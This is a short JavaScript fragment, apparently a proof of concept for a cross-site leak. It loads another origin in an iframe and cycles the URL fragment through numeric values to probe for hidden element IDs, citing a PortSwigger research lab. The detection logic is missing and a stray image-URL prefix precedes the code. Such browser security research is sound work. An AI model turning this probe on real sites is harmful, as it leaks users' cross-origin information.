 pos = 1000;found = false;
var iframe = document.createElement('iframe');iframe.src='//x-domain.com';
document.body.appendChild(iframe);iframe.onload = next;
function next() {
if(!found){
document.getElementById('y').textContent = pos;
iframe.src='//x-domain.com#'+pos;
timer = setTimeout(function(){
if(!found && pos < 2000) {
pos++;
}
next();
},50);
}
}
//http://portswigger-labs.net/x-domain_leak_focus_095FD68DF/
XS-Leak
 